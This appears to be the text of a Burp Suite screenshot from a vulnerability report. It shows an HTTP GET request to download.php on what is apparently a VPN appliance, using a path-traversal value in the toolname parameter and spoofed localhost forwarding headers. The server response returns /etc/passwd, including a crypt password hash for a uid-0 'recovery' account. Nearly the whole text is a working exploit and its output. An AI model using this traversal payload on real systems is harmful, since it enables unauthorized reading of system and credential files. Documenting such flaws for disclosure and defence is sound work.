 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /download.php?&class=vpn&toolname=../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Connect
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
16 Cookie: PHPSESSID=f5f642afda32a3f3cb5966ddc626dc4a
17 x-forwarded-for: 127.0.0.1
18 x-originating-ip: 127.0.0.1
19 x-remote-ip: 127.0.0.1
20 x-remote-addr: 127.0.0.1
21
22
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.3.39
3 Content-Description: File Transfer
4 Content-Type: application/octet-stream
5 Content-Disposition: attachment; filename=passwd
6 Content-Transfer-Encoding: binary
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Pragma: public
10 Content-Length: 235
11 Connection: close
12 Date: Wed, 02 Jun 2021 06:57:14 GMT
13 Server: lighttpd/1.4.49
14
15 root:x:0:0:root:/root:/bin/bash
16 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 tcpdump:x:0:0::/root:/bin/bash
19 recovery:$1$xCWoNuwD$jl8DSBwvsE4.aGWTZST/y1:0:0:root:/root:/bin/sh
20